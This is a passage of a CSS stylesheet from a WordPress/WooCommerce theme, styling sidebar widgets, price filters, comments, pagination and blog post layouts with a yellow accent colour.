#secondary .widget_product_categories .count,
#secondary .widget_layered_nav a,
#secondary .widget_layered_nav .count {
  color: #323232;
}
#secondary .widget_categories a,
#secondary .widget_recent_entries a,
#secondary .widget_archive a,
#secondary .widget_product_categories a,
#secondary .widget_layered_nav a {
  display: inline-block;
}
#secondary .widget_categories a:hover,
#secondary .widget_recent_entries a:hover,
#secondary .widget_archive a:hover,
#secondary .widget_product_categories a:hover,
#secondary .widget_layered_nav a:hover {
  color: #443a00;
}
#secondary .widget_categories .count,
#secondary .widget_recent_entries .count,
#secondary .widget_archive .count,
#secondary .widget_product_categories .count,
#secondary .widget_layered_nav .count {
  float: none;
}
#secondary .widget_categories .children,
#secondary .widget_recent_entries .children,
#secondary .widget_archive .children,
#secondary .widget_product_categories .children,
#secondary .widget_layered_nav .children {
  display: none;
  margin: 5px 0;
  padding-left: 20px;
}
#secondary .widget_categories .children a:hover,
#secondary .widget_recent_entries .children a:hover,
#secondary .widget_archive .children a:hover,
#secondary .widget_product_categories .children a:hover,
#secondary .widget_layered_nav .children a:hover {
  color: #443a00;
}
#secondary .widget_categories .children li:last-child,
#secondary .widget_recent_entries .children li:last-child,
#secondary .widget_archive .children li:last-child,
#secondary .widget_product_categories .children li:last-child,
#secondary .widget_layered_nav .children li:last-child {
  border-bottom: none;
}
#secondary .widget_product_categories li {
  padding-right: 25px;
}
#secondary .widget_product_categories li.cat-parent {
  position: relative;
}
#secondary .widget_product_categories li.cat-parent:before {
  content: '\f107';
  cursor: pointer;
  font-family: FontAwesome;
  font-size: 12px;
  position: absolute;
  right: 0;
  top: 3px;
}
#secondary .widget_product_categories li.cat-parent.hidesub::before {
  content: '\f106';
}
#secondary .widget_product_categories li.current-cat > a,
#secondary .widget_product_categories li.current-cat > .count,
#secondary .widget_product_categories li.current-cat-parent > a,
#secondary .widget_product_categories li.current-cat-parent > .count {
  color: #FEDC19;
}
#secondary .widget_product_categories > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_price_filter form {
  margin-top: 30px;
}
#secondary .widget_price_filter .price_slider {
  background: #e8e3dd;
  border-radius: 50px;
  box-shadow: none;
  cursor: pointer;
  height: 4px;
  margin: 0 0 35px;
  width: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-range {
  background: #FEDC19;
  border: none;
  box-shadow: none;
  height: 100%;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle {
  align-items: center;
  background: #FEDC19;
  content: '';
  display: flex;
  display: -webkit-flex;
  height: 14px;
  line-height: 14px;
  margin: 0;
  text-align: center;
  top: 50%;
  width: 14px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  transform: translate(0,-50%);
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:hover {
  background: #e3c101;
}
#secondary .widget_price_filter .price_slider .ui-slider-handle:last-child {
  -webkit-transform: translate(-100%,-50%);
  -moz-transform: translate(-100%,-50%);
  -ms-transform: translate(-100%,-50%);
  -o-transform: translate(-100%,-50%);
  transform: translate(-100%,-50%);
}
#secondary .widget_price_filter .price_slider_amount {
  font-size: .933em;
}
#secondary .widget_price_filter .price_slider_amount:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_price_filter .price_slider_amount .price_label {
  height: 32px;
  line-height: 32px;
  text-align: left;
}
#secondary .widget_price_filter .price_slider_amount .price_label span {
  color: #323232;
  font-weight: 600;
}
#secondary .widget_price_filter .price_slider_amount .price_label span:first-of-type {
  margin-left: 5px;
}
#secondary .widget_price_filter .price_slider_amount .price_label .from,
#secondary .widget_price_filter .price_slider_amount .price_label .to {
  font-weight: 600;
}
#secondary .widget_price_filter .button {
  display: block;
  float: none;
  margin-bottom: 15px;
}
#secondary .yith-woocompare-widget .widget_content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .yith-woocompare-widget ul.products-list {
  margin-bottom: 20px;
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list li {
  padding: 10px 0;
  padding-right: 35px;
  position: relative;
}
#secondary .yith-woocompare-widget ul.products-list li.list_empty {
  padding: 0;
}
#secondary .yith-woocompare-widget ul.products-list a {
  color: #323232;
  font-size: 1em;
  line-height: 1.2;
  text-transform: none;
}
#secondary .yith-woocompare-widget ul.products-list a:hover {
  color: #443a00;
}
#secondary .yith-woocompare-widget ul.products-list a.remove {
  background: none;
  color: #999 !important;
  font-size: 0;
  height: auto;
  left: auto;
  padding: 10px;
  position: absolute;
  right: 0;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#secondary .yith-woocompare-widget ul.products-list a.remove:after {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
}
#secondary .yith-woocompare-widget ul.products-list a.remove:hover {
  color: #FEDC19 !important;
}
#secondary .yith-woocompare-widget a {
  padding-bottom: 0;
  padding-top: 0;
}
#secondary .yith-woocompare-widget a:after {
  display: none;
}
#secondary .yith-woocompare-widget .clear-all {
  float: left;
  font-size: inherit;
  height: 40px;
  line-height: 40px;
}
#secondary .widget_top_rated_products {
  display: block;
}
#secondary .widget_media_image {
  border: none;
  padding: 0;
  text-align: center;
}
#secondary .widget_media_image a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
#secondary .widget_media_image a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .widget_media_image a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
#secondary .widget_media_image a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .widget_media_image a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
#secondary .aiwidgetscss .widget-title {
  display: block;
}
#secondary iframe {
  max-width: 100%;
}
#secondary .sinratotabs {
  color: #363636;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  line-height: 14px;
  padding: 0;
  width: 100%;
}
#secondary .sinratotabs li {
  background: #f0f0f0;
  border-top: 2px solid #f0f0f0;
  cursor: pointer;
  float: left;
  list-style: none;
  margin: 0;
  padding: 10px 0;
  text-align: center;
  width: 50%;
}
#secondary .sinratotabs li.active {
  background: none;
  border-top: 2px solid #FEDC19;
  cursor: default;
}
#secondary .sinratotabs li.active:hover {
  background: none;
}
#secondary .sinratotabs li:hover {
  background: #eee;
}
#secondary .su-accordion .su-spoiler {
  border-bottom: 1px solid #f0f0f0;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-icon {
  background: #FEDC19;
}
#secondary .su-accordion .su-spoiler:hover .su-spoiler-title {
  color: #FEDC19;
}
#secondary .su-accordion .su-spoiler.su-spoiler-closed .su-spoiler-content {
  padding: 0;
}
#secondary .su-accordion .su-spoiler-title {
  font-weight: normal;
}
#secondary .su-accordion .su-spoiler-icon {
  background: #999;
  color: #fff;
  font-size: 10px;
  line-height: 20px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
#secondary .su-accordion .su-spoiler-content {
  padding: 15px 0;
}
#secondary .su-vimeo {
  margin: 0;
}
#secondary .widget_rss ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_rss ul li {
  list-style-type: none;
  margin: 0 0 25px;
}
#secondary .widget_rss ul li:last-child {
  margin: 0;
}
#secondary .widget_rss ul li .rsswidget {
  color: #222222;
  display: block;
  font-weight: 600;
  line-height: 1.4;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rsswidget:hover {
  color: #FEDC19;
}
#secondary .widget_rss ul li .rss-date {
  color: #999;
  display: block;
  font-size: .929em;
  margin-bottom: 5px;
}
#secondary .widget_rss ul li .rss-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_rss ul li .rssSummary {
  display: block;
}
#secondary .widget_rss ul li cite {
  display: block;
}
#secondary .widget_rss ul li cite:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_products ul li {
  margin: 0 0 25px;
}
#secondary .widget_products .product-image {
  float: left;
  width: 25%;
}
#secondary .widget_products .product-image a {
  display: block;
}
#secondary .widget_products .product-image a img {
  margin: 0;
  width: 100%;
}
#secondary .widget_products .product-info {
  float: left;
  padding-left: 10px;
  text-align: left;
  width: 75%;
}
#secondary .widget_products .product-info ins {
  color: #FEDC19;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
#secondary .widget_products .product-info del {
  color: #999;
  font-size: 14px;
  font-weight: 500;
  text-decoration: line-through;
}
#secondary .blog-tabs {
  margin-bottom: 0;
}
#secondary .widget_sinrato_widgets .widget_content {
  padding: 0 18px 5px;
}
#secondary .widget_sinrato_widgets ul {
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li {
  border-top: 1px solid #f0f0f0;
  line-height: 1.35;
  list-style-type: none;
  margin: 20px 0 0;
  padding: 20px 0 0;
}
#secondary .widget_sinrato_widgets ul li:first-child {
  border: none;
  margin: 0;
  padding: 0;
}
#secondary .widget_sinrato_widgets ul li a:before {
  display: none;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper {
  margin: 0;
  padding: 0;
  width: 100%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb {
  float: left;
  margin-right: 10px;
  max-width: 30%;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a {
  border: 2px solid transparent;
  display: inline-block;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-thumb a:hover {
  border: 2px solid #FEDC19;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info {
  overflow: hidden;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title {
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 10px;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a {
  color: #323232;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-title a:hover {
  color: #FEDC19;
  padding-left: 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info .post-date {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info p {
  margin: 5px 0;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a {
  color: #999;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .8em;
}
#secondary .widget_sinrato_widgets ul li .post-wrapper .post-info > a:hover {
  color: #FEDC19;
  padding-left: 0;
}
#secondary .widget_recent_entries ul li .post-date {
  color: #999;
  float: left;
  font-size: .929em;
  line-height: 12px;
  width: 100%;
}
#secondary .widget_recent_entries ul li .post-date:before {
  content: '\f073';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 5px;
}
#secondary .widget_calendar table#wp-calendar {
  margin-bottom: 0;
  table-layout: fixed;
  text-align: center;
  width: 100%;
}
#secondary .widget_calendar table#wp-calendar td {
  padding-left: 3px;
  padding-right: 3px;
}
#secondary .widget_calendar table#wp-calendar a {
  color: #FEDC19;
}
#secondary .widget_calendar table#wp-calendar a:hover {
  text-decoration: underline;
}
#secondary .widget_recent_comments #recentcomments {
  list-style: none;
  margin-bottom: 0;
  padding: 0;
}
#secondary .widget_recent_comments #recentcomments > li {
  line-height: 1.4;
  margin-bottom: 12px;
}
#secondary .widget_recent_comments #recentcomments > li:last-child {
  margin-bottom: 0;
}
#secondary .widget_recent_comments #recentcomments > li a {
  color: #FEDC19;
}
#secondary .widget_recent_comments #recentcomments > li a:hover {
  text-decoration: underline;
}
#secondary select {
  background: #fff;
  border: 1px solid #e5e5e5;
  height: 40px;
  line-height: 40px;
  max-width: 100%;
  outline: none;
  padding: 0 15px;
  width: 100%;
}
#back-top {
  background: url('../images/back-top.png') no-repeat center center #323232;
  border: 2px solid #ddd;
  border-radius: 100%;
  bottom: -38px;
  cursor: pointer;
  height: 50px;
  opacity: 0;
  position: fixed;
  right: 15px;
  visibility: hidden;
  width: 50px;
  z-index: 6999;
  -webkit-transition: .6s ease;
  -moz-transition: .6s ease;
  -ms-transition: .6s ease;
  -o-transition: .6s ease;
  transition: .6s ease;
}
#back-top.show {
  bottom: 5%;
  opacity: 1;
  visibility: visible;
}
#back-top:hover {
  background-color: #FEDC19;
  border-color: #FEDC19;
}
.gm-style img {
  max-width: none;
}
.gm-style label {
  display: inline;
  width: auto;
}
.gm-style-iw,
.gm-style-iw > div {
  width: auto !important;
}
.popupshadow {
  background: #000;
  display: none;
  height: 100%;
  left: 0;
  opacity: .5;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#_atssh {
  display: none;
}
#yith-wcwl-popup-message {
  display: none;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td {
  border-bottom: none;
}
.main-container .default-page .entry-content > p > strong,
.main-container .blog-page .entry-content > p > strong,
.main-container .blog-page .entry-summary > p > strong {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.2em;
  font-weight: 600;
}
.main-container blockquote {
  background: #f6f6f6;
  border: 1px solid #f0f0f0;
  border-left: 5px solid #FEDC19;
  font-size: 1em;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 40px;
  padding: 30px 45px;
}
.main-container .comments-area {
  margin: 0;
  width: 100%;
}
.main-container .comments-area .comments-title,
.main-container .comments-area .comment-reply-title {
  display: inline-block;
  margin-bottom: 25px;
}
.main-container .comments-area .comments-title {
  margin-top: 20px;
}
.main-container .comments-area .commentlist {
  padding: 0;
}
.main-container .comments-area .commentlist li {
  list-style: none;
}
.main-container .comments-area .commentlist li article.comment {
  border: 1px solid #f0f0f0;
  margin: 0 0 30px;
  padding: 30px;
  width: 100%;
}
.main-container .comments-area .commentlist li article.comment .comment-avatar {
  float: left;
}
.main-container .comments-area .commentlist li article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a {
  background: none;
  border: 1px solid #FEDC19;
  box-shadow: none;
  color: #FEDC19;
  display: inline-block;
  font-size: .929em;
  font-weight: 600;
  height: 30px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
}
.main-container .comments-area .commentlist li article.comment .comment-info .reply a:hover {
  background: #FEDC19;
  border-color: #FEDC19;
  color: #323232;
}
.main-container .comments-area .commentlist li .comment-respond {
  margin: 40px 0;
}
.main-container .comments-area .commentlist .comment-meta {
  color: #999;
  float: left;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .comments-area .commentlist .comment-meta cite {
  display: block;
  font-size: 1.143em;
  font-style: normal;
}
.main-container .comments-area .commentlist .comment-meta cite .fn {
  color: #323232;
  font-weight: 600;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a {
  color: #323232;
}
.main-container .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #443a00;
}
.main-container .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .comments-area .commentlist .comment-meta time {
  color: #999;
  display: block;
  font-size: .93em;
}
.main-container .comments-area .commentlist .comment-content ul li,
.main-container .comments-area .commentlist .comment-content ol li {
  list-style-type: inherit;
}
.main-container .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
.main-container .comments-area .commentlist .comment-content .edit-link a {
  color: #FEDC19;
}
.main-container .comments-area .commentlist .comment-content .edit-link a:hover {
  text-decoration: underline;
}
.main-container .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .comments-area .pagination .next,
.main-container .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .comments-area .pagination .next:after,
.main-container .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .comments-area .comment-respond {
  margin: 60px 0 0 0;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form label {
  color: #999;
  margin: 0 0 5px;
}
.main-container .comments-area .comment-respond .comment-form .comment-notes,
.main-container .comments-area .comment-respond .comment-form .form-allowed-tags {
  font-size: 1em;
}
.main-container .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-input:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent {
  margin: 0 10px;
}
.main-container .comments-area .comment-respond .comment-form .comment-form-cookies-consent input[type='checkbox'] {
  display: inline-block;
  margin-right: 5px;
}
.main-container .comments-area .comment-respond .comment-form #comment {
  border: 1px solid #f0f0f0;
  height: 130px;
  width: 100%;
}
.main-container .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 25px;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a {
  color: #323232;
}
.main-container .comments-area .comment-respond .comment-form .logged-in-as a:hover {
  color: #443a00;
  text-decoration: underline;
}
.main-container .social-sharing {
  margin: 30px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container .social-sharing .widget_socialsharing_widget {
  display: inline-block;
}
.main-container .social-sharing .widget-title {
  background: none;
  color: #8c8c8c;
  font-size: .929em;
  line-height: 26px;
  margin: 0 20px;
  text-transform: uppercase;
  width: auto;
}
.main-container .social-sharing .social-icons {
  margin: 10px 0 0;
  padding: 0;
  text-align: center;
}
.main-container .social-sharing .social-icons li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
  position: relative;
}
.main-container .social-sharing .social-icons li:last-child {
  margin: 0;
}
.main-container .social-sharing .social-icons li .sinratotip {
  line-height: 1.5;
}
.main-container .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  width: 26px;
}
.main-container .social-sharing .social-icons li .social-icon:hover {
  background: #FEDC19 !important;
  color: #fff;
}
.main-container .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .author-info {
  margin: 0;
}
.main-container .author-info h2 {
  font-size: 1.286em;
  margin: 0 0 10px;
}
.main-container .author-info .author-avatar {
  float: left;
  margin: 0 15px 0 0;
}
.main-container .author-info .author-description {
  color: #999;
}
.main-container .moretag {
  color: #FEDC19;
}
.main-container .moretag:hover {
  color: #FEDC19;
}
.main-container .navigation .newer {
  float: left;
}
.main-container .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .navigation .older {
  float: right;
}
.main-container .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #fff;
  border: 1px solid #f0f0f0;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .page-links a:first-child {
  margin-left: 10px;
}
.main-container .page-links a:last-child {
  margin: 0;
}
.main-container .page-links a:hover {
  background: #FEDC19;
  border-color: #FEDC19;
  color: #323232;
}
.main-container .page-links > span {
  background: #FEDC19;
  border: 2px solid #FEDC19;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 5px 0 0;
  padding: 0;
  text-align: center;
  text-transform: uppercase;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.main-container .nav-single {
  border-bottom: 1px solid #f0f0f0;
  border-top: 1px solid #f0f0f0;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .nav-single a {
  color: #999;
}
.main-container .nav-single a:hover {
  color: #FEDC19;
}
.main-container .nav-single .nav-previous {
  float: left;
}
.main-container .nav-single .nav-next {
  float: right;
}
.main-container .btn,
.main-container .btn-primary,
.main-container #searchsubmit,
.main-container #wsearchsubmit {
  background: #FEDC19;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.main-container .btn:hover,
.main-container .btn-primary:hover,
.main-container #searchsubmit:hover,
.main-container #wsearchsubmit:hover {
  background: #999;
}
.main-container .archive-header {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 50px;
}
.main-container .archive-header .archive-title {
  display: none;
  font-size: 1.714em;
}
.main-container .archive-header .archive-title a {
  color: #FEDC19;
}
.main-container .archive-header .archive-title a:hover {
  text-decoration: underline;
}
.main-container .author-info.archives {
  margin: 0;
}
.main-container .author-info.archives:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .author-info.archives .author-description h2 {
  border-bottom: 1px solid #f0f0f0;
  margin: 0 0 10px;
  overflow: hidden;
}
.main-container .attachment .navigation {
  border-bottom: 1px solid #f0f0f0;
  border-top: 1px solid #f0f0f0;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .pagination {
  display: block;
  margin: 0 0 40px 0;
  padding: 15px 15px;
  text-align: center;
  width: 100%;
}
.main-container .pagination a,
.main-container .pagination span {
  border: 1px solid #f0f0f0;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  margin: 0 7px 10px 0;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container .pagination a:last-child,
.main-container .pagination span:last-child {
  margin: 0;
}
.main-container .pagination a.next,
.main-container .pagination a.prev,
.main-container .pagination span.next,
.main-container .pagination span.prev {
  font-size: 0;
}
.main-container .pagination a.next:before,
.main-container .pagination a.prev:before,
.main-container .pagination span.next:before,
.main-container .pagination span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .pagination a.prev:before,
.main-container .pagination span.prev:before {
  content: '\f3d2';
}
.main-container .pagination a.next:before,
.main-container .pagination span.next:before {
  content: '\f3d3';
}
.main-container .pagination span.current,
.main-container .pagination a:hover {
  background: #FEDC19;
  border-color: #FEDC19;
}
.main-container .entry-content:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .post-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article {
  margin: 0 0 60px 0;
  width: 100%;
}
.main-container .blog-page article:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page article:last-of-type {
  border-bottom: none;
}
.main-container .blog-page article .entry-header {
  background: none;
  border: none;
  float: none;
  margin: 0 0 40px;
  position: relative;
  text-align: left;
}
.main-container .blog-page article .entry-header > .post-category {
  margin: 15px 0;
}
.main-container .blog-page article .entry-header > .post-category:before {
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: .857em;
  margin-right: 5px;
}
.main-container .blog-page article .entry-header > .post-category a {
  color: #323232;
  margin-left: 5px;
}
.main-container .blog-page article .entry-header > .post-category a:hover {
  color: #443a00;
}
.main-container .blog-page article .post-thumbnail {
  display: inline-block;
  max-width: 100%;
  position: relative;
}
.main-container .blog-page article .post-thumbnail .su-carousel {
  margin: 0;
}
.main-container .blog-page article .post-thumbnail .su-carousel .su-carousel-slide img {
  padding: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page article .post-thumbnail .post-category {
  bottom: 10px;
  left: 10px;
  position: absolute;
  z-index: 109;
}
.main-container .blog-page article .post-thumbnail .post-category a {
  background: #fff;
  color: #242424;
  display: inline-block;
  font-size: .857em;
  margin: 0 6px 6px 0;
  padding: 4px 12px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .blog-page article .post-thumbnail .post-category a:last-child {
  margin-right: 0;
}
.main-container .blog-page article .post-thumbnail .post-category a:hover {
  background: #FEDC19;
  color: #fff;
}
.main-container .blog-page article.format-video .post-thumbnail {
  display: block;
}
.main-container .blog-page article .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page article .player {
  margin: 33px 0;
  width: 100%;
}
.main-container .blog-page article .su-audio {
  margin: auto;
}
.main-container .blog-page article .entry-audio {
  margin: 30px 0;
}
.main-container .blog-page article .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page article .post-password-form label {
  float: left;
  height: 40px;
  line-height: 40px;
}
.main-container .blog-page article .post-password-form label input {
  border: 1px solid #f0f0f0;
  height: 40px;
  margin-left: 5px;
  padding: 0 10px;
}
.main-container .blog-page article .post-password-form input[type='submit'] {
  background: #FEDC19;
  border: none;
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  margin-left: 5px;
  padding: 0 30px;
  text-align: center;
}
.main-container .blog-page article .post-password-form input[type='submit']:hover {
  background: #e3c101;
}
.main-container .blog-page article .post-meta {
  color: #999;
  font-size: .929em;
  margin-bottom: 30px;
}
.main-container .blog-page article .post-meta a {
  color: #999;
}
.main-container .blog-page article .post-meta a:hover {
  color: #FEDC19;
}
.main-container .blog-page article .post-meta .post-author:before {
  color: #FEDC19;
  content: '\f2bd';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-date:before {
  color: #FEDC19;
  content: '\f073';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-separator {
  font-size: 0;
  margin: 0 15px;
}
.main-container .blog-page article .post-meta .post-category.no-thumbnail:before {
  color: #FEDC19;
  content: '\f07b';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .post-meta .post-link:before {
  color: #FEDC19;
  content: '\f0c1';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 14px;
  margin-right: 5px;
}
.main-container .blog-page article .entry-summary {
  margin: 0;
  text-align: left;
  width: 100%;
}
.main-container .blog-page article .entry-summary p {
  color: #666;
}
.main-container .blog-page article .entry-summary .readmore {
  margin-top: 20px;
  background: #FEDC19;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
